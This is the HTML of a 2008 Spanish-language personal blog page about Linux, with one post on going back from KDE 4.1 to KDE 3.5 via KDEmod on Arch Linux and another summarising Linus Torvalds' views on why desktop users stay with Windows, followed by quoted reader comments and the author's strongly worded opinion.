

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://okltsmash.blogspot.com/
body_size: 27129
content:
<!DOCTYPE html>
<html dir='ltr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/2944754296-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://okltsmash.blogspot.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://okltsmash.blogspot.com/' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="OverKiller --- LTSmash Blog - Atom" href="https://okltsmash.blogspot.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="OverKiller --- LTSmash Blog - RSS" href="https://okltsmash.blogspot.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="OverKiller --- LTSmash Blog - Atom" href="https://www.blogger.com/feeds/1939403793017189152/posts/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<meta content='http://okltsmash.blogspot.com/' property='og:url'/>
<meta content='OverKiller --- LTSmash Blog' property='og:title'/>
<meta content='' property='og:description'/>
<title>OverKiller --- LTSmash Blog</title>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:     Minima Black
Date:     26 Feb 2004
Updated by: Blogger Team
----------------------------------------------- */
/* Use this with templates/template-twocol.html */
body {
background:#000000;
margin:0;
color:#cccccc;
font: x-small "Trebuchet MS", Trebuchet, Verdana, Sans-serif;
font-size/* */:/**/small;
font-size: /**/small;
text-align: center;
}
a:link {
color:#3d81ee;
text-decoration:none;
}
a:visited {
color:#cc99dd;
text-decoration:none;
}
a:hover {
color:#3D81EE;
text-decoration:underline;
}
a img {
border-width:0;
}
/* Header
-----------------------------------------------
*/
#header-wrapper {
width:660px;
margin:0 auto 10px;
border:1px solid #000000;
}
#header-inner {
background-position: center;
margin-left: auto;
margin-right: auto;
}
#header {
margin: 5px;
border: 1px solid #000000;
text-align: center;
color:#cccccc;
}
#header h1 {
margin:5px 5px 0;
padding:15px 20px .25em;
line-height:1.2em;
text-transform:uppercase;
letter-spacing:.2em;
font: normal bold 5% Georgia, Times, serif;
}
#header a {
color:#cccccc;
text-decoration:none;
}
#header a:hover {
color:#cccccc;
}
#header .description {
margin:0 5px 5px;
padding:0 20px 15px;
max-width:700px;
text-transform:uppercase;
letter-spacing:.2em;
line-height: 1.4em;
font: normal normal 5% 'Trebuchet MS', Trebuchet, Verdana, Sans-serif;
color: #777777;
}
#header img {
margin-left: auto;
margin-right: auto;
}
/* Outer-Wrapper
----------------------------------------------- */
#outer-wrapper {
width: 660px;
margin:0 auto;
padding:10px;
text-align:left;
font: normal normal 110% Trebuchet, Trebuchet MS, Arial, sans-serif;
}
#main-wrapper {
width: 410px;
float: left;
word-wrap: break-word; /* fix for long text breaking sidebar float in IE */
overflow: hidden;     /* fix for long non-text content breaking IE sidebar float */
}
#sidebar-wrapper {
width: 220px;
float: right;
word-wrap: break-word; /* fix for long text breaking sidebar float in IE */
overflow: hidden;     /* fix for long non-text content breaking IE sidebar float */
}
/* Headings
----------------------------------------------- */
h2 {
margin:1.5em 0 .75em;
font:italic bold 69% Georgia, Times, serif;
line-height: 1.4em;
text-transform:uppercase;
letter-spacing:.2em;
color:#eeaa3d;
}
/* Posts
-----------------------------------------------
*/
h2.date-header {
margin:1.5em 0 .5em;
}
.post {
margin:.5em 0 1.5em;
border-bottom:1px dotted #000000;
padding-bottom:1.5em;
}
.post h3 {
margin:.25em 0 0;
padding:0 0 4px;
font-size:140%;
font-weight:normal;
line-height:1.4em;
color:#3D81EE;
}
.post h3 a, .post h3 a:visited, .post h3 strong {
display:block;
text-decoration:none;
color:#3D81EE;
font-weight:bold;
}
.post h3 strong, .post h3 a:hover {
color:#cccccc;
}
.post-body {
margin:0 0 .75em;
line-height:1.6em;
}
.post-body blockquote {
line-height:1.3em;
}
.post-footer {
margin: .75em 0;
color:#eeaa3d;
text-transform:uppercase;
letter-spacing:.1em;
font: normal normal 78% 'Trebuchet MS', Trebuchet, Arial, Verdana, Sans-serif;
line-height: 1.4em;
}
.comment-link {
margin-left:.6em;
}
.post img, table.tr-caption-container {
padding:4px;
border:1px solid #000000;
}
.tr-caption-container img {
border: none;
padding: 0;
}
.post blockquote {
margin:1em 20px;
}
.post blockquote p {
margin:.75em 0;
}
/* Comments
----------------------------------------------- */
#comments h4 {
margin:1em 0;
font-weight: bold;
line-height: 1.4em;
text-transform:uppercase;
letter-spacing:.2em;
color: #eeaa3d;
}
#comments-block {
margin:1em 0 1.5em;
line-height:1.6em;
}
#comments-block .comment-author {
margin:.5em 0;
}
#comments-block .comment-body {
margin:.25em 0 0;
}
#comments-block .comment-footer {
margin:-.25em 0 2em;
line-height: 1.4em;
text-transform:uppercase;
letter-spacing:.1em;
}
#comments-block .comment-body p {
margin:0 0 .75em;
}
.deleted-comment {
font-style:italic;
color:gray;
}
.feed-links {
clear: both;
line-height: 2.5em;
}
#blog-pager-newer-link {
float: left;
}
#blog-pager-older-link {
float: right;
}
#blog-pager {
text-align: center;
}
/* Sidebar Content
----------------------------------------------- */
.sidebar {
color: #999999;
line-height: 1.5em;
}
.sidebar ul {
list-style:none;
margin:0 0 0;
padding:0 0 0;
}
.sidebar li {
margin:0;
padding-top:0;
padding-right:0;
padding-bottom:.25em;
padding-left:15px;
text-indent:-15px;
line-height:1.5em;
}
.sidebar .widget, .main .widget {
border-bottom:1px dotted #000000;
margin:0 0 1.5em;
padding:0 0 1.5em;
}
.main .Blog {
border-bottom-width: 0;
}
/* Profile
----------------------------------------------- */
.profile-img {
float: left;
margin-top: 0;
margin-right: 5px;
margin-bottom: 5px;
margin-left: 0;
padding: 4px;
border: 1px solid #000000;
}
.profile-data {
margin:0;
text-transform:uppercase;
letter-spacing:.1em;
font: normal normal 78% 'Trebuchet MS', Trebuchet, Arial, Verdana, Sans-serif;
color: #eeaa3d;
font-weight: bold;
line-height: 1.6em;
}
.profile-datablock {
margin:.5em 0 .5em;
}
.profile-textblock {
margin: 0.5em 0;
line-height: 1.6em;
}
.profile-link {
font: normal normal 78% 'Trebuchet MS', Trebuchet, Arial, Verdana, Sans-serif;
text-transform: uppercase;
letter-spacing: .1em;
}
/* Footer
----------------------------------------------- */
#footer {
width:660px;
clear:both;
margin:0 auto;
padding-top:15px;
line-height: 1.6em;
text-transform:uppercase;
letter-spacing:.1em;
text-align: center;
}

--></style>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=1939403793017189152&amp;zx=f7a4e385-568a-44d7-971d-029c76822093' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=1939403793017189152&amp;zx=f7a4e385-568a-44d7-971d-029c76822093' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body>
<div class='navbar section' id='navbar'><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/1939403793017189152?origin\x3dhttps://okltsmash.blogspot.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
<div id='outer-wrapper'><div id='wrap2'>
<!-- skip links for text browsers -->
<span id='skiplinks' style='display:none;'>
<a href='#main'>skip to main </a> |
      <a href='#sidebar'>skip to sidebar</a>
</span>
<div id='header-wrapper'>
<div class='header section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div id="header-inner" style="background-image: url(&quot;https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sQtEZpVmtkfZK-HRr3WxOJgtRjIyfkul44-L29sddHk7sBsjObWwF2uXJVvNPpKMOF9SLcWhRIiLNvFIRJd-gasSSbHD-noc9KNWr_nRcZWRdk3LSsz1NglD3eGv7zYj9b=s0-d&quot;); background-position: left; min-height: 130px; _height: 130px; background-repeat: no-repeat; ">
<div class='titlewrapper' style='background: transparent'>
<h1 class='title' style='background: transparent; border-width: 0px'>
OverKiller --- LTSmash Blog
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>
</span></p>
</div>
</div>
</div></div>
</div>
<div id='content-wrapper'>
<div id='crosscol-wrapper' style='text-align:center'>
<div class='crosscol no-items section' id='crosscol'></div>
</div>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>jueves, 13 de noviembre de 2008</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry uncustomized-post-template' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='http://descargas.ltsmash.org/screens/kdemod-legacy-lts/instant%c3%a1nea2.png' itemprop='image_url'/>
<meta content='1939403793017189152' itemprop='blogId'/>
<meta content='6022133781502067267' itemprop='postId'/>
<a name='6022133781502067267'></a>
<h3 class='post-title entry-title' itemprop='name'>
<a href='https://okltsmash.blogspot.com/2008/11/de-vuelta-en-kde-35.html'>De vuelta en KDE 3.5</a>
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-6022133781502067267' itemprop='description articleBody'>
Así es, bueno, esto no lo he contado antes por que en realidad tengo el blog abandonado y me da weba actualizar, pero vale xD<br /><br />Hace tiempo, ArchLinux decidio mover KDE a la version 4, y desafortunadamente esto rompio mi sistema (ya que KDE4 no andaba y regresar a paquetes sin mantener de KDE 3.5 era torpe), de modo que tuve que reinstalar.<br />Tras esto, el sistema ya permitio instalar rapidamente el nuevo KDe 4.1 y, pues la verdad no me gusto.<br /><br />Es inestable, pesado (a nivel de uso al menos, en memoria teoricamente se redujo el uso), y ademas sufre de dos detalles importantes: esta incompleto. Muchas aplicaciones no tienen la misma funcionalidad que en el anterior KDE, pero si tienen nuevas funcionalidades que reemplazan a las anteriores e incluso novedades, sin embargo es navaja de doble filo por que estas o bien no estan completamente implementadas o estan rotas.<br /><br />Es por ello que decidi recurrir al proyecto KDEmod, el cual mantiene un sistema KDE modular y con interesantes parches que usan otras grandes distros como kubuntu (claro, siempre que no rompan nada) y hacer de KDE 3 una mejor experiencia. Uno de los beneficios de KDEMod es que ellos estan manteniendo ambas ramas de KDE, mientras que ArchLinux solo soporta la ultima KDE 4.1 por ahora.<br /><br />He aqui unos screen de mi desktop ^-^<br /><br /><a href="http://descargas.ltsmash.org/screens/kdemod-legacy-lts/instant%c3%a1nea2.png" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uaMZqqkG_nriBQrth0cjvAMPRvi2ECmGbSGJjdahEzQK0GsYTA7QCzjieZr5z7qc4m_KGkN4awbNKjmrxHUwtGzF_09_tFxBuCEfKy2p6mej7rV92CFf7RfOwlcmQpO8F2tw0qKs0oZBRsxLY1qg=s0-d" style="margin: 0px auto 10px; display: block; text-align: center; cursor: pointer; width: 1024px; height: 768px;"></a><a href="http://descargas.ltsmash.org/screens/kdemod-legacy-lts/instant%c3%a1nea1.png" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v3rbTI49fBnxdsHlnvvvJujNJ4vPTlIXL30AwWGwVSWzjKKoNeZdFUPpKNKCajVm2CIFGVxEtcV2J9UZERBNseuKbS03YZJVsRqOuq7SAPEBv48NYopBZN6cKH9CFFX3-sD1UBBAUJHZNMtTMEc3Y=s0-d" style="margin: 0px auto 10px; display: block; text-align: center; cursor: pointer; width: 1024px; height: 768px;"></a>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Publicadas por
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/14470925156298514190' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/14470925156298514190' rel='author' title='author profile'>
<span itemprop='name'>LTSmash</span>
</a>
</span>
</span>
<span class='post-timestamp'>
a las
<meta content='http://okltsmash.blogspot.com/2008/11/de-vuelta-en-kde-35.html' itemprop='url'/>
<a class='timestamp-link' href='https://okltsmash.blogspot.com/2008/11/de-vuelta-en-kde-35.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2008-11-13T16:54:00-06:00'>4:54 p.m.</abbr></a>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://www.blogger.com/comment/fullpage/post/1939403793017189152/6022133781502067267' onclick='javascript:window.open(this.href, "bloggerPopup", "toolbar=0,location=0,statusbar=1,menubar=0,scrollbars=yes,width=640,height=500"); return false;'>
No hay comentarios.:
  </a>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/1939403793017189152/6022133781502067267' title='Enviar la entrada por correo electrónico'>
<img alt='' class='icon-action' height='13' src='https://resources.blogblog.com/img/icon18_email.gif' width='18'/>
</a>
</span>
<span class='item-control blog-admin pid-678557319'>
<a href='https://www.blogger.com/post-edit.g?blogID=1939403793017189152&postID=6022133781502067267&from=pencil' title='Editar entrada'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Etiquetas:
<a href='https://okltsmash.blogspot.com/search/label/kde%204%203.5%20downgrade%20archlinux' rel='tag'>kde 4 3.5 downgrade archlinux</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>viernes, 17 de octubre de 2008</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry uncustomized-post-template' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='1939403793017189152' itemprop='blogId'/>
<meta content='5086478134808625694' itemprop='postId'/>
<a name='5086478134808625694'></a>
<h3 class='post-title entry-title' itemprop='name'>
<a href='https://okltsmash.blogspot.com/2008/10/razones-por-las-cuales-la-gente-no-se.html'>Razones por las cuales la gente no se pasa a GNU/Linux</a>
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-5086478134808625694' itemprop='description articleBody'>
En una larga entrevista concedida a la Linux Foundation, Linus Torvalds ha hablado del pasado, presente y futuro de Linux, y ha comentado las razones por las cuales según su opinión Linux sigue sin triunfar en el escritorio: la gente está contenta con cómo están las cosas.<br /><br />En la entrevista Torvalds confirmó que su verdadero interés era el de hacer que Linux triunfase en la informática personal, la informática de escritorio que usa la amplia mayoría de la gente. Sin embargo, las cosas no están saliendo como él podría desear, y eso se debe a una realidad eterna y palpable: mejor lo malo conocido que lo bueno por conocer, afirma en su entrevista con Linux Foundation.<br /><br />&#8220;Si haces cosas de forma distinta a Windows, incluso en el caso de que las hagas mejor, no importa. Lo mejor es peor si es diferente&#8221;<br /><br />El razonamiento de Linus es aplastante: no importa que Linux pueda ser mejor o peor: la inercia de los usuarios de Windows, que se encuentran a gusto con un sistema que les es muy familiar les impide considerar otras opciones, aunque estas sean mejores.<br /><br />&#8220;El escritorio es también el apartado en el que la gente se pone nerviosa si algo cambia, de modo que es realmente difícil entrar en este mercado por que la gente está acostumbrada a lo que sea que utilizaran antes, y en la mayoría de los casos eso es Windows&#8221;.<br /><br />De hecho, este razonamiento también se puede aplicar al reducido éxito de Windows Vista, un sistema operativo que tiene sus defectos pero que cuyo mayor problema es precisamente que algunos de los cambios han echado para atrás a los usuarios, que ya se habían acostumbrado a la forma de trabajar con Windows XP.<br /><br />Fuente: http://www.theinquirer.es/2008/02/08/linus_explica_porque_la_gente_no_se_pasa_a_linux.html<br /><br /><br /><span style="font-weight:bold;"><span style="font-style:italic;">Estos son comentarios sueltos sacados de esa discusión:</span></span><br /><br /><blockquote>"Los equipos van quedando obsoletos por muchos motivos, no solo es cuestión de recursos. Manejamos mas información que antes pero eso si, &#191;manteniendo los tiempos de respuesta? entonces comienzan los problemas. Esto es igual en cualquier sistema operativo, si tu quieres manejar archivos mas grandes, necesitarás mas memoria, evidentemente y mas rapidez a la hora de leer o escribir datos en un disco duro, por tanto&#8230; influye la cantidad de memoria, la velocidad de la controladora, la velocidad del disco duro y la velocidad del procesador para mantener al maximo el nivel de todos los anteriores. Usamos codecs que nos permiten ver peliculas comprimidas para ser reproducidas desde un CD. Estos evolucionan, son mas complejos y nos piden un microprocesador mas elevado. Al ser un proceso crítico, no podemos pedir que nos vaya suministrando la información segun termine, si este no lo hace a tiempo, la pelicula no la ve ni dios a no ser que tengas los nerivos de acero.<br /><br />Que es cierto que no necesitamos tener un maquinon para ejecutar un programa a medida que no ha cambiado en los ultimos años, que ni siquiera evoluciona con los sistemas operativos, que permanece intacto con el paso de los años.<br /><br />El problema en ese caso comienza cuando ese ordenador que ejecuta esa aplicacion deja de funcionar, entonces te compras uno nuevo, lo mas normalito que encuentres en el mercado pero&#8230; vaya, otro problemas mas. Windows 95 no funciona con los equipos nuevos, da un pequeño problema, el famoso pantallazo azul y termina por reiniciarse. Los USB tienen algo que ver. Si no han pasado los años suficientes, tendras suerte con Windows 98, sino, tendrás otro problema similar. El motivo es que han eliminado la compatibilidad de las bios para esos sistemas operativos, dejando paso a los nuevos que están en el mercado. Terminas por instalarte Windows XP, pero el programa no es compatible porque el programador de turno, independiente, no ha evolucionado su software, ya que lo ha programado una vez en su vida y tan solo lo ha tocado para solucionar fallos.<br /><br />Terminas usando una maquina virtual para tener windows 95 instalado, por ejemplo. Funciona sin problemas exceptuando que&#8230; los ordenadores de hoy no tienen los mismos puertos que los de antes, dos com, uno de impresora. Pruebas con un &#8220;dongel&#8221; y no te funciona, el puerto aparentemente está ahí pero&#8230; el programa no va, otra vez en el punto inicial.<br /><br />&#191;Que ocurre? que siempre tienes que actualizarte, te guste o no. Sea porque Microsoft esté detrás de todo esto o porque los fabricantes, que tambien son empresas y viven de lo que venden, esten tan interesados como Microsoft en que el mercado no se detenga e imagino que de esto es de lo que trata el mundo entero aunque el software libre se empeñe en demostrar que esto no deba ser así.<br /><br />El mundo que hoy conocemos, que está basado en el capitalismo, lo unico que necesita para funcionar es dinero, el resto&#8230; les da exactamente igual.<br /><br />Es mi opinión y repito, mis argumentos no estan basados en ninguna intencion alguna de hacer ver que un sistema operativo es peor que otro, simplemente exponen lo que dicen, sin ningun doble sentido."</blockquote><br /><br />    * por Inconight<br /><br /><blockquote>"La defensa de los usuarios de Windows se basa en la premisa falaz de &#8220;todo lo que hago en Windows que no puedo hacer en Linux&#8221;.<br /><br />Esto es porque &#8220;Linux no es Windows&#8221; (y nunca lo será).<br /><br />Es como si digo que Windows es una castaña, porque no puedo crear dos archivos con el mismo nombre, uno en mayúsculas y otro en minúsculas.<br /><br />Este es el típico rechazo de los usuarios reticentes a todo cambio. Es que con Outlook hacía tal y cual, pues bien, Thunderbird o Evolution no son Outlook y tienen cosas mejores y otras peores, por ejemplo los gestores de correo de Linux no se diseñaron para instalar virus con la misma facilidad que reciben el correo. El virus &#8220;I Love You&#8221; es una muestra de lo que digo.<br /><br />Yo he puesto Ubuntu en mi portátil y no he tenido que poner ni un solo driver propietario y me ha detectado la impresora, el escaner y ha puesto la resolución y el refresco de pantalla correctamente. Tardé 15 minutos en tenerlo todo operativo.<br /><br />Todavía recuerdo las horas y horas que me he tirado configurando drivers de pantalla en Windows como para que no me entre la risa leyendo lo que se dice aquí.<br /><br />He instalado Vmware player en mi Ubuntu sin problemas de ninguna clase, la primera vez desde Automatix y la segunda descargando un .deb de vmware.com, pero ahora uso Virtualbox por el mismo precio.<br /><br />En los años que he usado Windows (desde la versión que no era capaz de superponer ventanas), he tenido todo tipo de problemas, muchos de ellos con drivers, con todo tipo de programas, con incompatibilidad del hardware, con programas que instalas y dejan inservible todo, con fallos del sistema operativo y con espectros que sin explicación alguna dejaban el sistema operativo destrozado (y a reinstalarlo todo otra vez)&#8230;<br /><br />Cuantas veces habré oido lo de &#8220;Formatea y vuelve a instalarlo todo&#8221;.<br /><br />Me parece de chiste sacar a relucir lo difícil que es hacer algunas cosas con Linux, cuando Windows es el sistema operativo:<br /><br />- Que no aguanta encendido maś de dos días sin quedarse colgado.<br /><br />- Que se queda tostado en cuanto falla una aplicación.<br /><br />- En el que tienes que perder más tiempo en instalar antivirus y tapar agujeros que en trabajar.<br /><br />- Que tienes que reinstalar cada pocos meses (con suerte).<br /><br />- Que cada vez funciona más lento, hasta que terminas por reinstalarlo de nuevo para empezar el mismo círculo vicioso de nuevo.<br /><br />y encima, cada cosa que instalas es pirata o te cuesta una pasta.<br /><br />Si un usuario de Windows tuviera que pagar forzosamente los 500&#8364; del Office, los 700&#8364; del Photoshop, etc., simplemente se pasaría a Linux al día siguiente, pero para los fabricantes como Adobe. M$ y Autodesk es mucho mejor que la gente use copias piratas, así se acostumbran a sus programas y ellos pueden decir que tienen pérdidas astronómicas por la piratería, gran falacia que presupone que un usuario de una copia pirata habría pagado su precio de mercado.<br /><br />Al final, lo cierto es que el usuario medio de Windows se pasa el día descargando del P2P e instalando cracks, con el problema de seguridad que eso conlleva.<br /><br />Yo uso Ubuntu y he encontrado soluciones a todo lo que hacía, en un año que llevo usando Ubuntu en mi escritorio sólo hecho de menos un gestor de imágenes que se llama Compupic, del que tengo la licencia para Windows comprada desde principios de los 90, pero aun así, me arreglo con aplicaciones gratuitas.<br /><br />Es muy fácil decir que Openoffice no puede superar a M$ office 2007, pero no es cierto, Openoffice gana por goleada en consumo de recursos, velocidad y estabilidad y vale para el 99% de los usuarios exactamente igual y su precio es (en términos matemáticos exactos), infinitamente más barato.<br /><br />Me gustaría saber cuantos usuarios de M$ Office lo usarían si se vieran forzados a pagar la licencia (por ejemplo si M$ usara un sistema de protección imposible de saltar).<br /><br />Creo que este tipo de debates acaban siempre convertidos en un flame.<br /><br />Pues si, pero normal, porque hay quien se pone a escribir de forma subjetiva y falaz sobre el asunto.<br /><br />Trabajo de director técnico de una empresa TI desde 1989 y he tenido que dar soporte de cosas como Novell, Xenix y Windows.<br /><br />Durante años he instalado soluciones basadas en Windows para todo tipo de empresas (algunas muy grandes) y he conseguido que hicieran su trabajo, pero a base de muchas horas de técnicos trabajando.<br /><br />Nuestra solución definitiva para los usuarios de Windows es un sistema que hemos desarrollado consistente en guardar los datos de los usuarios en un servidor Linux y un sistema en el MBR que con un menú restaura una copia limpia de Windows en unos minutos.<br /><br />A los que se atreven, ahora les estamos instalando soluciones basadas en Linux, con los servidores es fácil, con el dinero de las licencias de Windows se paga el hardware y usar Linux es transparente para el usuario.<br /><br />En los escritorios el principal problema es la resistencia de los usuarios a cambiar a algo que no conocen, que normalmente termina en enfrentamientos con la directiva de algunos elementos ostiles y empecinados que siempre hay en toda empresa.<br /><br />He tenido algún caso en el que me han dado ganas de estrangular a alguien por una defensa irracional y falaz a más no poder de que no podían usar Linux+openoffice para enviar email y editar cuatro archivos.<br /><br />En el ámbito doméstico la gente que haga lo que quiera, pero en las empresas acabará ganando lo más práctico y barato antes o después.<br /><br />Creo que el único Windows que veremos en el futuro sera un &#8220;Windows GNU/Linux&#8221;. No me extrañaría que los de Redmon ya estuvieran trabajando en algo así."<br /></blockquote><br />    * por juanex<br /><br /><blockquote>"Todos incluso los que usamos linux sabemos que los desarrolladores estan trabajando duramente (incluso sin paga) para arreglar los problemas de linux, que si son bastantes, pero cada vez menos.<br /><br />debes recordar que el objetivo de linux no es monopolizar, si no ser una alternativa. Cuando el mercado pase a 30% windows, 30% mac , 30% linux, y el 10% restante otros (libres o comerciales), ya habremos logrado nuestro objetivo.<br /><br />destruir a m$ no es un objetivo, sino que la gente no siga monopolizada por ellos."</blockquote><br /><br />    * por manny<br /><br />En resumen:<br /><span style="font-weight:bold;">"Lo mejor es peor si es diferente&#8221;</span><br /><br />&#191;Es esta ideologia la que queremos?<br />Habrá que tomar en cuenta que de aquí siempre ha partido todo lo que es humanamente malo: los nazis, la esclavitud a negros, el maltrato a irlandeses, la homofobia; practicamente TODO LO MORALMENTE INACEPTABLE viene de aquí. Y M$ no se queda atrás...
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Publicadas por
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/14470925156298514190' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/14470925156298514190' rel='author' title='author profile'>
<span itemprop='name'>LTSmash</span>
</a>
</span>
</span>
<span class='post-timestamp'>
a las
<meta content='http://okltsmash.blogspot.com/2008/10/razones-por-las-cuales-la-gente-no-se.html' itemprop='url'/>
<a class='timestamp-link' href='https://okltsmash.blogspot.com/2008/10/razones-por-las-cuales-la-gente-no-se.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2008-10-17T20:04:00-05:00'>8:04 p.m.</abbr></a>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://www.blogger.com/comment/fullpage/post/1939403793017189152/5086478134808625694' onclick='javascript:window.open(this.href, "bloggerPopup", "toolbar=0,location=0,statusbar=1,menubar=0,scrollbars=yes,width=640,height=500"); return false;'>
No hay comentarios.:
  </a>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/1939403793017189152/5086478134808625694' title='Enviar la entrada por correo electrónico'>
<img alt='' class='icon-action' height='13' src='https://resources.blogblog.com/img/icon18_email.gif' width='18'/>
</a>
</span>
<span class='item-control blog-admin pid-678557319'>
<a href='https://www.blogger.com/post-edit.g?blogID=1939403793017189152&postID=5086478134808625694&from=pencil' title='Editar entrada'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Etiquetas:
<a href='https://okltsmash.blogspot.com/search/label/linux%20libre%20gnu' rel='tag'>linux libre gnu</a>
</span>
</div>
